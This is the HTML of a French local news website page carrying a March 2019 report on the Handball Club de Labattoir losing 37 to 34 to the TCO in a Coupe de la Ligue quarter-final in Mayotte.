        </div> <!--    Topbar Ends-->
        <header id="masthead" class="site-header">
                <div class="masthead-banner " data-background="">
            <div class="container">
                <div class="row">
                    <div class="col-md-12">
                        <div class="site-branding">
                            <a href="/" class="custom-logo-link" rel="home" aria-current="page"><img src="//www.labattoir-infoplus.com/wp-content/uploads/2024/08/logo-dark.png" class="custom-logo" alt="Labattoir Info Plus" /></a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <nav id="site-navigation" class="main-navigation">
            <div class="container">
                <div class="row">
                    <div class="col-md-12">
                        <div class="navigation-container">
                                                        <span class="af-search-click icon-search">
                                <a href="#"><i class="fa fa-search"></i></a>
                            </span>
                            <button class="toggle-menu" aria-controls="primary-menu">
                                <span class="screen-reader-text">Primary Menu</span>
                                 <i class="ham"></i>
                            </button>
                            <div class="menu main-menu"><ul id="primary-menu" class="menu"><li id="menu-item-972" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-972"><a href="https://www.labattoir-infoplus.com">Accueil</a></li>
<li id="menu-item-975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-975"><a href="https://www.labattoir-infoplus.com/downloads/">Nos Journaux</a></li>
<li id="menu-item-977" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-977"><a href="#">Nos catégories</a>
<ul class="sub-menu">
	<li id="menu-item-978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-978"><a href="https://www.labattoir-infoplus.com/category/education/">ÉDUCATION</a></li>
	<li id="menu-item-979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-979"><a href="https://www.labattoir-infoplus.com/category/societe/">SOCIÉTÉ</a></li>
	<li id="menu-item-980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-980"><a href="https://www.labattoir-infoplus.com/category/politique/">POLITIQUE</a></li>
	<li id="menu-item-981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-981"><a href="https://www.labattoir-infoplus.com/category/dossier-du-mois/">DOSSIER DU MOIS</a></li>
	<li id="menu-item-982" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-982"><a href="https://www.labattoir-infoplus.com/category/cote-sport/">CÔTÉ SPORT</a></li>
	<li id="menu-item-983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-983"><a href="https://www.labattoir-infoplus.com/category/evenement/">ÉVÈNEMENT</a></li>
	<li id="menu-item-984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-984"><a href="https://www.labattoir-infoplus.com/category/social/">SOCIAL</a></li>
	<li id="menu-item-985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-985"><a href="https://www.labattoir-infoplus.com/category/vie-associative/">VIE ASSOCIATIVE</a></li>
	<li id="menu-item-986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-986"><a href="https://www.labattoir-infoplus.com/category/en-bref/">EN BREF</a>
	<ul class="sub-menu">
		<li id="menu-item-987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-987"><a href="https://www.labattoir-infoplus.com/category/circulation/">CIRCULATION ROUTIÈRE</a></li>
	</ul>
</li>
	<li id="menu-item-988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-988"><a href="https://www.labattoir-infoplus.com/category/amenagement/">AMÉNAGEMENT</a></li>
	<li id="menu-item-989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-989"><a href="https://www.labattoir-infoplus.com/category/portrait/">PORTRAIT</a></li>
	<li id="menu-item-990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-990"><a href="https://www.labattoir-infoplus.com/category/loisirs/">LOISIRS</a></li>
	<li id="menu-item-991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-991"><a href="https://www.labattoir-infoplus.com/category/haute-distinction/">HAUTE DISTINCTION</a></li>
	<li id="menu-item-992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-992"><a href="https://www.labattoir-infoplus.com/category/culture/">CULTURE</a></li>
	<li id="menu-item-993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-993"><a href="https://www.labattoir-infoplus.com/category/securite/">SÉCURITÉ</a></li>
</ul>
</li>
</ul></div>                        </div>
                    </div>
                </div>
            </div>
        </nav>
    </header>

    <div id="af-search-wrap">
        <div class="af-search-box table-block">
            <div class="table-block-child v-center text-center">
                <form role="search" method="get" class="search-form" action="https://www.labattoir-infoplus.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form>            </div>
        </div>
        <div class="af-search-close af-search-click">
            <span></span>
            <span></span>
        </div>
    </div>

        <div id="content" class="site-content">
    
    <div id="primary" class="content-area">
        <main id="main" class="site-main">

                            <article id="post-849" class="post-849 post type-post status-publish format-standard has-post-thumbnail hentry category-cote-sport">
                    <header class="entry-header">
                    <div class="post-thumbnail full-width-image">
                    <img width="1024" height="768" src="https://www.labattoir-infoplus.com/wp-content/uploads/2019/03/017.jpg" class="attachment-elegant-magazine-featured size-elegant-magazine-featured wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.labattoir-infoplus.com/wp-content/uploads/2019/03/017.jpg 4032w, https://www.labattoir-infoplus.com/wp-content/uploads/2019/03/017-300x225.jpg 300w, https://www.labattoir-infoplus.com/wp-content/uploads/2019/03/017-768x576.jpg 768w, https://www.labattoir-infoplus.com/wp-content/uploads/2019/03/017-1024x768.jpg 1024w" sizes="(max-width: 1024px) 100vw, 1024px" />                </div>
            
            <div class="header-details-wrapper">
        <div class="entry-header-details">
                                        <div class="figure-categories figure-categories-bg">
                                        <span class="cat-links"> <a href="https://www.labattoir-infoplus.com/category/cote-sport/" rel="category tag">CÔTÉ SPORT</a></span>                </div>
                        <h1 class="entry-title">L’histoire s’arrête en quarts pour le HCL !</h1>                                        <div class="post-item-metadata entry-meta">
                            <span class="item-metadata posts-author">
            <span class="">By</span>
                           <a href="https://www.labattoir-infoplus.com/author/bacarson/">
                    A. Bacarson                </a>
               </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            9 mars 2019        </span>
                        </div>
                    </div>
    </div>
</header><!-- .entry-header -->





                    <div class="entry-content-wrap">
                                        <div class="entry-content">
                <p>Ce samedi 23 février, le HCL accueille l’équipe de la ville d’en face, du chef-lieu Mamoudzou, le TCO, pour le compte des quarts de finale de la Coupe de la Ligue.<span id="more-849"></span></p>
<p>Après la débâcle du week-end précédent qui a vu les deux équipes s’affronter en Championnat pour la première place et la victoire des jeunes du TCO, les locaux avaient alors à cœur de se ressaisir et continuer son petit bonhomme de chemin en Coupe de la Ligue. C’était sans compter sur la détermination des visiteurs dont les supporters scandaient « <em>on joue, on gagne et on s’en va !</em> » et qui ne comptaient pas s’arrêter en si bon chemin.</p>
<p>Et comme le week-end précédent, les débats sont âprement disputés et le jeu équilibré. Brouillon devant le camp adverse, le HCL court derrière le score. Les visiteurs beaucoup plus réalistes face à une défense passoire en profitent pour mener la danse.</p>
<p>Le HCL court derrière le score et, à 8 minutes de la fin de la rencontre, finit par égaliser à 31 partout. Exaltation et délivrance du public qui n’a pu se retenir et envahît le terrain pour manifester sa joie. On se dit alors que les hommes de Mirhane vont prendre le dessus psychologique sur leurs adversaires et virer en tête. Il n’en sera rien. Beaucoup de forces laissées dans la remontée fantastique. Manque de lucidité. Ils ratent alors leurs duels donnant ainsi l’opportunité à TCO décreuser l’écart. Score final 37 à 34.</p>
<h2>Deux rencontres, deux défaites !</h2>
<p>En l’espace d’une semaine, le TCO brisé, par deux fois, les rêves du Handball club de Labattoir (HCL). Même si tout n’est pas encore perdu pour la tête du Championnat (si défaite du TCO contre l’AJH Tsimkoura), les choses semblent bien se corser malgré qu’un doublé Coupe/Championnat soit encore possible.</p>
<p>En effet, outre cette possibilité de virer en tête du Championnat d’Excellence masculine, le HCL est en demi-finale de la Coupe de Mayotte et recevra très prochainement le Tchanga Handball, une équipe qui joue le bas de tableau dans le Championnat élite : le Pré-national masculin.</p>
                                    <div class="post-item-metadata entry-meta">
                                            </div>
                                            </div><!-- .entry-content -->
            <footer class="entry-footer">
                            </footer>


    

<div class="em-reated-posts clearfix">
            <h2 class="related-title">
            Vous pourriez aussi aimer...        </h2>
        <ul>
                    <li>
                <h3 class="article-title"><a href="https://www.labattoir-infoplus.com/pour-lapaisement-et-lunite/" rel="bookmark">Pour l’apaisement et l’unité</a>
            </h3>                <div class="grid-item-metadata">
                            <span class="item-metadata posts-author">
            <span class="">By</span>
                           <a href="https://www.labattoir-infoplus.com/author/modi/">
                    Modi-Bo                </a>
               </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            1 janvier 2020        </span>
                        </div>
            </li>
                    <li>
                <h3 class="article-title"><a href="https://www.labattoir-infoplus.com/un-derby-sous-haute-tension/" rel="bookmark">Un derby sous haute tension</a>
            </h3>                <div class="grid-item-metadata">
                            <span class="item-metadata posts-author">
            <span class="">By</span>
                           <a href="https://www.labattoir-infoplus.com/author/modi/">
                    Modi-Bo                </a>
               </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            5 novembre 2019        </span>
                        </div>
            </li>
                    <li>
                <h3 class="article-title"><a href="https://www.labattoir-infoplus.com/le-hcl-recoit-une-branlee/" rel="bookmark">Le HCL reçoit une branlée !</a>
            </h3>                <div class="grid-item-metadata">
                            <span class="item-metadata posts-author">
            <span class="">By</span>
                           <a href="https://www.labattoir-infoplus.com/author/bacarson/">
                    A. Bacarson                </a>
               </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            5 novembre 2019        </span>
                        </div>
            </li>
                    <li>
                <h3 class="article-title"><a href="https://www.labattoir-infoplus.com/le-hcl-au-feminin-deroule/" rel="bookmark">Le HCL au féminin déroule</a>
            </h3>                <div class="grid-item-metadata">
                            <span class="item-metadata posts-author">
            <span class="">By</span>
                           <a href="https://www.labattoir-infoplus.com/author/bacarson/">
                    A. Bacarson                </a>
               </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            5 novembre 2019        </span>
                        </div>
            </li>
                    <li>
                <h3 class="article-title"><a href="https://www.labattoir-infoplus.com/il-a-manque-dun-petit-rien-au-fcl/" rel="bookmark">Il a manqué d’un petit rien au FCL</a>
            </h3>                <div class="grid-item-metadata">
                            <span class="item-metadata posts-author">
            <span class="">By</span>
                           <a href="https://www.labattoir-infoplus.com/author/modi/">
                    Modi-Bo                </a>
               </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            9 mars 2019        </span>
                        </div>
            </li>
            </ul>
</div>



	<nav class="navigation post-navigation" aria-label="Publications">
		<h2 class="screen-reader-text">Navigation de l’article</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.labattoir-infoplus.com/air-austral-le-vol-total/" rel="prev">« Air Austral : le vol Total »</a></div><div class="nav-next"><a href="https://www.labattoir-infoplus.com/le-maire-a-t-il-failli/" rel="next">Le maire a-t-il failli ?</a></div></div>
	</nav>                    </div>
                </article>
            
        </main><!-- #main -->
    </div><!-- #primary -->



<aside id="secondary" class="widget-area">
    <div class="theiaStickySidebar">
	    <div id="elegant_magazine_tabbed_posts-3" class="widget elegant-widget elegant_magazine_tabbed_posts_widget">            <div class="tabbed-container">
                <div class="tabbed-head">
                    <ul class="nav nav-tabs af-tabs" role="tablist">
                        <li role="presentation" class="tab tab-popular ">
                            <a href="#tabbed-3-popular"
                               aria-controls="Popular" role="tab"
                               data-toggle="tab" class="font-family-1 active">
                                Les plus populaires                            </a>
                        </li>
                        <li class="tab tab-recent">
                            <a href="#tabbed-3-recent"
                               aria-controls="Recent" role="tab"
                               data-toggle="tab" class="font-family-1">
                                Derniers articles                            </a>
                        </li>
                                            </ul>
                </div>
                <div class="tab-content">
                    <div id="tabbed-3-popular" role="tabpanel" class="tab-pane active">
                        <ul class="article-item article-list-item article-tabbed-list article-item-left">                    <li class="full-item clearfix">
                        <div class="base-border">
                            <div class="row-sm align-items-center">
                                                                                                    <div class="col col-four col-image">
                                        <div class="tab-article-image">
                                            <a href="https://www.labattoir-infoplus.com/un-double-historique-pour-les-verts-de-vautour-filles-garcons/" class="post-thumb">
                                                <img src="https://www.labattoir-infoplus.com/wp-content/uploads/2015/05/vautour1.jpg"/>
                                            </a>
                                        </div>
                                    </div>
                                                                <div class="full-item-details col col-details col-six">
                                    <div class="full-item-metadata primary-font">
                                        <div class="figure-categories figure-categories-2">
                                            <span class="cat-links"> <a href="https://www.labattoir-infoplus.com/category/cote-sport/" rel="category tag">CÔTÉ SPORT</a></span>                                        </div>
                                    </div>
                                    <div class="full-item-content">
                                        <h3 class="article-title article-title-2">
                                            <a href="https://www.labattoir-infoplus.com/un-double-historique-pour-les-verts-de-vautour-filles-garcons/">
                                                Un doublé historique pour les Verts de Vautour (filles &#038; garçons)                                            </a>
                                        </h3>
                                        <div class="grid-item-metadata">
                                                                                                <span class="item-metadata posts-author">
            <span class="">By</span>
                           <a href="https://www.labattoir-infoplus.com/author/bacarson/">
                    A. Bacarson                </a>
               </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            15 mai 2015        </span>
        
                                        </div>
                                                                            </div>
                                </div>
                            </div>
                        </div>
                    </li>
                                    <li class="full-item clearfix">
                        <div class="base-border">
                            <div class="row-sm align-items-center">
                                                                                                    <div class="col col-four col-image">
                                        <div class="tab-article-image">
                                            <a href="https://www.labattoir-infoplus.com/le-nema-devient-le-premier-parti-de-la-commune/" class="post-thumb">
                                                <img src="https://www.labattoir-infoplus.com/wp-content/uploads/2015/04/126.jpg"/>
                                            </a>
                                        </div>
                                    </div>
                                                                <div class="full-item-details col col-details col-six">
                                    <div class="full-item-metadata primary-font">
                                        <div class="figure-categories figure-categories-2">
                                            <span class="cat-links"> <a href="https://www.labattoir-infoplus.com/category/politique/" rel="category tag">POLITIQUE</a></span>                                        </div>
                                    </div>
                                    <div class="full-item-content">
                                        <h3 class="article-title article-title-2">
                                            <a href="https://www.labattoir-infoplus.com/le-nema-devient-le-premier-parti-de-la-commune/">
                                                Le Néma devient le premier parti de la commune                                            </a>
                                        </h3>
                                        <div class="grid-item-metadata">
                                                                                                <span class="item-metadata posts-author">
            <span class="">By</span>
                           <a href="https://www.labattoir-infoplus.com/author/bacarson/">
                    A. Bacarson                </a>
               </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            15 avril 2015        </span>
        
                                        </div>
                                                                            </div>
                                </div>
                            </div>
                        </div>
                    </li>
                                    <li class="full-item clearfix">
                        <div class="base-border">
                            <div class="row-sm align-items-center">
                                                                                                    <div class="col col-four col-image">
                                        <div class="tab-article-image">
                                            <a href="https://www.labattoir-infoplus.com/s2o-nouveau-locataire-de-lhotel-de-ville/" class="post-thumb">
                                                <img src="https://www.labattoir-infoplus.com/wp-content/uploads/2014/04/320.jpg"/>
                                            </a>
                                        </div>
                                    </div>
                                                                <div class="full-item-details col col-details col-six">
                                    <div class="full-item-metadata primary-font">
                                        <div class="figure-categories figure-categories-2">
                                            <span class="cat-links"> <a href="https://www.labattoir-infoplus.com/category/dossier-du-mois/" rel="category tag">DOSSIER DU MOIS</a>/<a href="https://www.labattoir-infoplus.com/category/politique/" rel="category tag">POLITIQUE</a></span>                                        </div>
                                    </div>
                                    <div class="full-item-content">
                                        <h3 class="article-title article-title-2">
                                            <a href="https://www.labattoir-infoplus.com/s2o-nouveau-locataire-de-lhotel-de-ville/">
                                                S2O, le nouveau locataire de l’hôtel de ville                                            </a>
                                        </h3>
                                        <div class="grid-item-metadata">
                                                                                                <span class="item-metadata posts-author">
            <span class="">By</span>
                           <a href="https://www.labattoir-infoplus.com/author/bacarson/">
                    A. Bacarson                </a>
               </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            15 avril 2014        </span>
        
                                        </div>
                                                                            </div>
                                </div>
                            </div>
                        </div>
                    </li>
                                    <li class="full-item clearfix">
                        <div class="base-border">
                            <div class="row-sm align-items-center">
                                                                                                    <div class="col col-four col-image">
                                        <div class="tab-article-image">
                                            <a href="https://www.labattoir-infoplus.com/jai-perdu-lestime-javais-dinssa-soulaimana/" class="post-thumb">
                                                <img src="https://www.labattoir-infoplus.com/wp-content/uploads/2014/02/017.jpg"/>
                                            </a>
                                        </div>
                                    </div>
                                                                <div class="full-item-details col col-details col-six">
                                    <div class="full-item-metadata primary-font">
                                        <div class="figure-categories figure-categories-2">
                                            <span class="cat-links"> <a href="https://www.labattoir-infoplus.com/category/dossier-du-mois/" rel="category tag">DOSSIER DU MOIS</a>/<a href="https://www.labattoir-infoplus.com/category/politique/" rel="category tag">POLITIQUE</a></span>                                        </div>
                                    </div>
                                    <div class="full-item-content">
                                        <h3 class="article-title article-title-2">
                                            <a href="https://www.labattoir-infoplus.com/jai-perdu-lestime-javais-dinssa-soulaimana/">
                                                « J’ai perdu toute l’estime que j’avais d’Inssa SOULAÏMANA ! »                                            </a>
                                        </h3>
                                        <div class="grid-item-metadata">
                                                                                                <span class="item-metadata posts-author">
            <span class="">By</span>
                           <a href="https://www.labattoir-infoplus.com/author/bacarson/">
                    A. Bacarson                </a>
               </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            15 février 2014        </span>
        
                                        </div>
                                                                            </div>
                                </div>
                            </div>
                        </div>
                    </li>
                                    <li class="full-item clearfix">
                        <div class="base-border">
                            <div class="row-sm align-items-center">
                                                                                                    <div class="col col-four col-image">
                                        <div class="tab-article-image">
                                            <a href="https://www.labattoir-infoplus.com/reunification-mdm-mariage-de-raison-strategie-politique/" class="post-thumb">
                                                <img src="https://www.labattoir-infoplus.com/wp-content/uploads/2014/01/135.jpg"/>
                                            </a>
                                        </div>
                                    </div>
                                                                <div class="full-item-details col col-details col-six">
                                    <div class="full-item-metadata primary-font">
                                        <div class="figure-categories figure-categories-2">
                                            <span class="cat-links"> <a href="https://www.labattoir-infoplus.com/category/dossier-du-mois/" rel="category tag">DOSSIER DU MOIS</a></span>                                        </div>
                                    </div>
                                    <div class="full-item-content">
                                        <h3 class="article-title article-title-2">
                                            <a href="https://www.labattoir-infoplus.com/reunification-mdm-mariage-de-raison-strategie-politique/">
                                                Réunification du MDM : un mariage de raison ou stratégie politique ?                                            </a>
                                        </h3>
                                        <div class="grid-item-metadata">
                                                                                                <span class="item-metadata posts-author">
            <span class="">By</span>
                           <a href="https://www.labattoir-infoplus.com/author/bacarson/">
                    A. Bacarson                </a>
               </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            15 janvier 2014        </span>
        
                                        </div>
                                                                            </div>
                                </div>
                            </div>
                        </div>
                    </li>
                </ul>                    </div>
                    <div id="tabbed-3-recent" role="tabpanel" class="tab-pane">
                        <ul class="article-item article-list-item article-tabbed-list article-item-left">                    <li class="full-item clearfix">
                        <div class="base-border">
                            <div class="row-sm align-items-center">
                                                                                                <div class="full-item-details col col-details col-ten">
                                    <div class="full-item-metadata primary-font">
                                        <div class="figure-categories figure-categories-2">
                                            <span class="cat-links"> <a href="https://www.labattoir-infoplus.com/category/ori9infarm-com2/" rel="category tag">ori9infarm.com2</a></span>                                        </div>
                                    </div>
                                    <div class="full-item-content">
                                        <h3 class="article-title article-title-2">
                                            <a href="https://www.labattoir-infoplus.com/sportsplays-sportsbook-review-2020-lines-bonuses/">
                                                Sportsplays Sportsbook Review 2020 lines, bonuses, odds, casino, poker                                            </a>
                                        </h3>
                                        <div class="grid-item-metadata">
                                                                                                <span class="item-metadata posts-author">
            <span class="">By</span>
                           <a href="https://www.labattoir-infoplus.com/author/wpuser/">
                    wpuser                </a>
               </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            25 janvier 2026        </span>
        
                                        </div>
                                                                            </div>
                                </div>
                            </div>
                        </div>
                    </li>
                                    <li class="full-item clearfix">
                        <div class="base-border">
                            <div class="row-sm align-items-center">
                                                                                                <div class="full-item-details col col-details col-ten">
                                    <div class="full-item-metadata primary-font">
                                        <div class="figure-categories figure-categories-2">
                                            <span class="cat-links"> <a href="https://www.labattoir-infoplus.com/category/post/" rel="category tag">Post</a></span>                                        </div>
                                    </div>
                                    <div class="full-item-content">
                                        <h3 class="article-title article-title-2">
                                            <a href="https://www.labattoir-infoplus.com/elevate-your-gameplay-find-exclusive-bonuses-and/">
                                                Elevate Your Gameplay Find Exclusive Bonuses and Casino playjonny Thrills Today!                                            </a>
                                        </h3>
                                        <div class="grid-item-metadata">
                                                                                                <span class="item-metadata posts-author">
            <span class="">By</span>
                           <a href="https://www.labattoir-infoplus.com/author/wpuser/">
                    wpuser                </a>
               </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            25 janvier 2026        </span>
        
                                        </div>
                                                                            </div>
                                </div>
                            </div>
                        </div>
                    </li>
                                    <li class="full-item clearfix">
                        <div class="base-border">
                            <div class="row-sm align-items-center">
                                                                                                <div class="full-item-details col col-details col-ten">
                                    <div class="full-item-metadata primary-font">
                                        <div class="figure-categories figure-categories-2">
                                            <span class="cat-links"> <a href="https://www.labattoir-infoplus.com/category/non-classe/" rel="category tag">Non classé</a></span>                                        </div>
                                    </div>
                                    <div class="full-item-content">
                                        <h3 class="article-title article-title-2">
                                            <a href="https://www.labattoir-infoplus.com/drostanolon-tabletten-im-bodybuilding-vorteile-anwendung-und-bezugsquellen/">
                                                Drostanolon Tabletten im Bodybuilding: Vorteile, Anwendung und Bezugsquellen                                            </a>
                                        </h3>
                                        <div class="grid-item-metadata">
                                                                                                <span class="item-metadata posts-author">
            <span class="">By</span>
                           <a href="https://www.labattoir-infoplus.com/author/wpuser/">
                    wpuser                </a>
               </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            24 janvier 2026        </span>
        
                                        </div>
                                                                            </div>
                                </div>
                            </div>
                        </div>
                    </li>
                                    <li class="full-item clearfix">
                        <div class="base-border">
                            <div class="row-sm align-items-center">
                                                                                                <div class="full-item-details col col-details col-ten">
                                    <div class="full-item-metadata primary-font">
                                        <div class="figure-categories figure-categories-2">
                                            <span class="cat-links"> <a href="https://www.labattoir-infoplus.com/category/non-classe/" rel="category tag">Non classé</a></span>                                        </div>
                                    </div>
                                    <div class="full-item-content">
                                        <h3 class="article-title article-title-2">
                                            <a href="https://www.labattoir-infoplus.com/onlain-gama-casino-online-oficialnyi-sait4737/">
                                                онлайн &#8211; Gama Casino Online &#8211; официальный сайт.4737                                            </a>
                                        </h3>
                                        <div class="grid-item-metadata">
                                                                                                <span class="item-metadata posts-author">
            <span class="">By</span>
                           <a href="https://www.labattoir-infoplus.com/author/wpuser/">
                    wpuser                </a>
               </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            24 janvier 2026        </span>
        
                                        </div>
                                                                            </div>
                                </div>
                            </div>
                        </div>
                    </li>
                                    <li class="full-item clearfix">
                        <div class="base-border">
                            <div class="row-sm align-items-center">
                                                                                                <div class="full-item-details col col-details col-ten">
                                    <div class="full-item-metadata primary-font">
                                        <div class="figure-categories figure-categories-2">
                                            <span class="cat-links"> <a href="https://www.labattoir-infoplus.com/category/post/" rel="category tag">Post</a></span>                                        </div>
                                    </div>
                                    <div class="full-item-content">
                                        <h3 class="article-title article-title-2">
                                            <a href="https://www.labattoir-infoplus.com/beyond-the-bells-whistles-mastering-the-timeless-7/">
                                                Beyond the Bells &#038; Whistles Mastering the Timeless Thrill of a casino classic Casino for Consistent                                            </a>
                                        </h3>
                                        <div class="grid-item-metadata">
                                                                                                <span class="item-metadata posts-author">
            <span class="">By</span>
                           <a href="https://www.labattoir-infoplus.com/author/wpuser/">
                    wpuser                </a>
               </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            24 janvier 2026        </span>
        
                                        </div>
                                                                            </div>
                                </div>
                            </div>
                        </div>
                    </li>
                </ul>                    </div>
                                    </div>
            </div>
            </div><div id="downloads-11" class="widget elegant-widget widget_downloads"><h2 class="widget-title widget-title-1"><span>Nos journaux</span></h2><ul>
<li><a href="https://www.labattoir-infoplus.com/download/13/">LI+ n&deg;92</a> (1,1 MiB, 3 417 hits)</li><li><a href="https://www.labattoir-infoplus.com/download/1/">LI+ n&deg;27</a> (6,7 MiB, 3 221 hits)</li><li><a href="https://www.labattoir-infoplus.com/download/4/">LI+ n&deg;30</a> (2,7 MiB, 3 130 hits)</li><li><a href="https://www.labattoir-infoplus.com/download/16/">LI+ n&deg;95</a> (1,3 MiB, 3 102 hits)</li><li><a href="https://www.labattoir-infoplus.com/download/12/">LI+ n&deg;91</a> (1,1 MiB, 3 073 hits)</li><li><a href="https://www.labattoir-infoplus.com/download/5/">LI+ n&deg;31</a> (2,3 MiB, 2 985 hits)</li><li><a href="https://www.labattoir-infoplus.com/download/18/">LI+ n&deg;97</a> (1,1 MiB, 2 979 hits)</li><li><a href="https://www.labattoir-infoplus.com/download/2/">LI+ n&deg;28</a> (3,7 MiB, 2 966 hits)</li><li><a href="https://www.labattoir-infoplus.com/download/3/">LI+ n&deg;29</a> (1,6 MiB, 2 806 hits)</li><li><a href="https://www.labattoir-infoplus.com/download/15/">LI+ n&deg;94</a> (1,0 MiB, 2 682 hits)</li></ul>
</div><div id="downloads-7" class="widget elegant-widget widget_downloads"><h2 class="widget-title widget-title-1"><span>Téléchargements</span></h2><ul>
<li><a href="https://www.labattoir-infoplus.com/download/38/">LI+ n&deg;114</a> (1,6 MiB, 1 722 hits)</li><li><a href="https://www.labattoir-infoplus.com/download/37/">LI+ n&deg;113</a> (1,7 MiB, 1 743 hits)</li><li><a href="https://www.labattoir-infoplus.com/download/36/">LI+ n&deg;112</a> (1,3 MiB, 1 642 hits)</li><li><a href="https://www.labattoir-infoplus.com/download/35/">LI+ n&deg;111</a> (1,5 MiB, 1 220 hits)</li><li><a href="https://www.labattoir-infoplus.com/download/34/">LI+ n&deg;110</a> (1,5 MiB, 1 468 hits)</li></ul>
</div>    </div>
</aside><!-- #secondary -->


</div>



<footer class="site-footer">
        <div class="primary-footer">
        <div class="container">
            <div class="row">
                <div class="col-sm-12">
                    <div class="row">
                                                            <div class="primary-footer-area footer-first-widgets-section col-md-4 col-sm-12">
                                    <section class="widget-area">
                                            <div id="text-7" class="widget elegant-widget widget_text"><h2 class="widget-title widget-title-1">Qui sonnes-nous ?</h2>			<div class="textwidget"><p>Labattoir Info Plus<br>
Association Loi 1901, 
créée le 25 novembre 1998<br>
(J.O n° 2146)</p></div>
		</div><div id="text-9" class="widget elegant-widget widget_text">			<div class="textwidget"></div>
		</div>                                    </section>
                                </div>
                            
                                                    <div class="primary-footer-area footer-second-widgets-section col-md-4 col-sm-12">
                                <section class="widget-area">
                                    <div id="downloads-3" class="widget elegant-widget widget_downloads"><h2 class="widget-title widget-title-1">Nos Journaux</h2><ul>
<li><a href="https://www.labattoir-infoplus.com/download/38/">LI+ n&deg;114</a> (1,6 MiB, 1 722 hits)</li><li><a href="https://www.labattoir-infoplus.com/download/37/">LI+ n&deg;113</a> (1,7 MiB, 1 743 hits)</li><li><a href="https://www.labattoir-infoplus.com/download/36/">LI+ n&deg;112</a> (1,3 MiB, 1 642 hits)</li></ul>
</div>                                </section>
                            </div>
                        
                                                    <div class="primary-footer-area footer-third-widgets-section col-md-4 col-sm-12">
                                <section class="widget-area">
                                    
		<div id="recent-posts-11" class="widget elegant-widget widget_recent_entries">
		<h2 class="widget-title widget-title-1">Articles récents</h2>
		<ul>
											<li>
					<a href="https://www.labattoir-infoplus.com/sportsplays-sportsbook-review-2020-lines-bonuses/">Sportsplays Sportsbook Review 2020 lines, bonuses, odds, casino, poker</a>
									</li>
											<li>
					<a href="https://www.labattoir-infoplus.com/elevate-your-gameplay-find-exclusive-bonuses-and/">Elevate Your Gameplay Find Exclusive Bonuses and Casino playjonny Thrills Today!</a>
									</li>
											<li>
					<a href="https://www.labattoir-infoplus.com/drostanolon-tabletten-im-bodybuilding-vorteile-anwendung-und-bezugsquellen/">Drostanolon Tabletten im Bodybuilding: Vorteile, Anwendung und Bezugsquellen</a>
									</li>
					</ul>

		</div>                                </section>
                            </div>
                                            </div>
                </div>
            </div>
        </div>
    </div>
        <div class="footer-logo-branding">
        <div class="container">
            <div class="row">
                <div class="col-sm-12">
                    <div class="footer-logo">
                        <div class="site-branding">
                            <a href="/" class="custom-logo-link" rel="home" aria-current="page"><img src="//www.labattoir-infoplus.com/wp-content/uploads/2024/08/logo-light.png" class="custom-logo" alt="Labattoir Info Plus" /></a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
        <div class="secondary-footer">
        <div class="container">
            <div class="row">
                                    <div class="col-sm-12">
                        <div class="footer-nav-wrapper">
                        <div class="footer-navigation"><ul id="footer-menu" class="menu"><li id="menu-item-994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-994"><a href="https://www.labattoir-infoplus.com/category/securite/">SÉCURITÉ</a></li>
<li id="menu-item-995" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-995"><a href="https://www.labattoir-infoplus.com/category/cote-sport/">CÔTÉ SPORT</a></li>
<li id="menu-item-996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-996"><a href="https://www.labattoir-infoplus.com/category/dossier-du-mois/">DOSSIER DU MOIS</a></li>
<li id="menu-item-997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-997"><a href="https://www.labattoir-infoplus.com/category/politique/">POLITIQUE</a></li>
<li id="menu-item-998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-998"><a href="https://www.labattoir-infoplus.com/category/education/">ÉDUCATION</a></li>
<li id="menu-item-999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-999"><a href="https://www.labattoir-infoplus.com/category/societe/">SOCIÉTÉ</a></li>
